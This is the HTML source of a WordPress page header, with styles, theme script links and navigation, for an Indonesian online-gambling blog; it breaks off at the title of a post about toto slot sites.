!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://floridainauguralball.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://floridainauguralball.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://floridainauguralball.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://floridainauguralball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridainauguralball.com/wp-json/wp/v2/posts/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floridainauguralball.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://floridainauguralball.com/?p=85' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-85 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                                          <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></div>
                    <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home-2" class="nav navbar-nav mx-auto "><li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9903"><a class="nav-link" title="KOITOTO" href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a></li>
<li id="menu-item-9904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9904"><a class="nav-link" title="Judi Sepak Bola" href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a></li>
<li id="menu-item-9905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9905"><a class="nav-link" title="Baccarat" href="https://floridainauguralball.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9906"><a class="nav-link" title="Togel Online" href="https://floridainauguralball.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-9907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9907"><a class="nav-link" title="Slot Online" href="https://floridainauguralball.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9908"><a class="nav-link" title="RTp Online" href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a></li>
<li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a class="nav-link" title="Poker Online" href="https://floridainauguralball.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9910"><a class="nav-link" title="Ceme Online" href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-9911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9911"><a class="nav-link" title="Judi Tembak Ikan" href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://floridainauguralball.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://floridainauguralball.com/category/koitoto/" itemprop="item"><span itemprop="name">KOITOTO</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Daftar Situs Toto Slots Dapat dipercaya Rujukan Terhebat Tahun 2023 Nganjuk</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-rujukan-terhebat-tahun-2023-nganjuk/" title="Permalink to: Daftar Situs Toto Slots Dapat dipercaya Rujukan Terhebat Tahun 2023 Nganjuk">
                            Daftar Situs Toto Slots Dapat dipercaya Rujukan Terhebat Tahun 2023 Nganjuk                        </a>
                    </h1>

